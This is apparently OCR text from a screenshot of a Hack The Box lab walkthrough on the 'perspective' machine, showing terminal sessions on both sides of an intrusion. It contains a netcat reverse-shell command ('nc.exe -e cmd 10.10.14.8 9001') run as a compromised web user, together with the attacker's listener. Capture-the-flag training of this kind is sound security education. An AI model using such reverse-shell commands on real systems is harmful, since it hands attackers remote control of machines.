 Applications Places System
Fri Oct 14, 18:45
root@gibson
File Edit View Search Terminal Help
04/13/2022  08:42 AM    <DIR>          ssh
09/15/2018  03:19 AM    <DIR>          USOPrivate
05/08/2020  12:39 PM    <DIR>          USOShared
08/02/2021  09:05 AM    <DIR>          VMware
               1 File(s)         45,272 bytes
               7 Dir(s)   7,775,395,840 bytes free
webuser@PERSPECTIVE C:\ProgramData>move nc64.exe nc.exe
        1 file(s) moved.
webuser@PERSPECTIVE C:\ProgramData>.\nc.exe -e cmd 10.10.14.8 9001
webuser@PERSPECTIVE C:\ProgramData>
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/perspective]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:sudo  1:ncZ 2:bash  3:bash  4:bash  5:nc* 6:bash- "parrot" 18:45 14-Oct-22